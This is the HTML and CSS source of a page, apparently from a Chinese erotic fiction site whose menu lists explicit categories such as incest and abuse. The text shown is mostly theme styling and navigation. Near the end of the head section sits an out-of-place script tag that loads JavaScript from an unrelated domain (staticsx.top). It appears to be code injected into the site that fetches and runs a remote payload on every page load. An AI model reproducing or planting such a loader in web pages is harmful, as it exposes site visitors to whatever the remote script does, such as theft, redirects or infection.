    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #008d7f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008d7f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008d7f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008d7f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008d7f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008d7f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #008d7f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008d7f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 141, 127, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff779b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://fsnovel.com/wp-content/uploads/2021/09/02-3-220x300.jpg');
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SXRHHKEBRH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SXRHHKEBRH');
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #008d7f;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008d7f;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008d7f;
                }
                .tdm-btn-style1 {
					background-color: #008d7f;
				}
				.tdm-btn-style2:before {
				    border-color: #008d7f;
				}
				.tdm-btn-style2 {
				    color: #008d7f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008d7f;
                    -moz-box-shadow: 0 2px 16px #008d7f;
                    box-shadow: 0 2px 16px #008d7f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008d7f;
                    -moz-box-shadow: 0 4px 26px #008d7f;
                    box-shadow: 0 4px 26px #008d7f;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-8478 single-format-standard wp-theme-Newspaper  global-block-template-1 tdb_template_7707 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div data-rocket-location-hash="3eb21d3f8863be513967d8153c173d1d" class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><span style="color:yellow;font-weight:600;">文尼導航</span></a></li>
<li id="menu-item-3160" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/">亂倫小說</a></li>
<li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/">人妻小說</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/">古典文學</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/">名人明星</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/">教師學生</a></li>
<li id="menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/">暴力虐待</a></li>
<li id="menu-item-3167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/">武俠色情</a></li>
<li id="menu-item-3168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/">都市生活</a></li>
<li id="menu-item-3169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/">另類作品</a></li>
<li id="menu-item-6565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6565"><a href="https://fsnovel.com/category/gay-story/">男同志小說<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">SM調教凌辱同志小說</a></li>
	<li id="menu-item-6567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">古裝武俠同志小說</a></li>
	<li id="menu-item-6568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">學生校園同志小說</a></li>
	<li id="menu-item-6569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">家庭亂倫同志小說</a></li>
	<li id="menu-item-6570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">球場運動同志小說</a></li>
	<li id="menu-item-6571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">職場性愛同志小說</a></li>
	<li id="menu-item-6572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">軍中性生活同志小說</a></li>
	<li id="menu-item-6573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">都市生活同志小說</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div data-rocket-location-hash="a90103adb44f1171dfa0e1bc7fbd3828" class="td-search-background"></div>
<div data-rocket-location-hash="ff635aeb37509b6b3b56342bd1004556" class="td-search-wrap-mob">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://fsnovel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">

                    <div data-rocket-location-hash="9edde9a9aea0ee1f971964115ac537ee" class="td-header-template-wrap" style="position: relative">
                                <div data-rocket-location-hash="0b8eb98da00ed93592a70d57ef54c4c8" class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_10 .tdb-logo-text-title{
                    display: none;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }.tdi_15,
				.tdi_15 .tdc-columns{
				    display: block;
				}.tdi_15 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_19{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_19{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
                                <div data-rocket-location-hash="8b8d1d328ec3a60373a8422523683419" class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
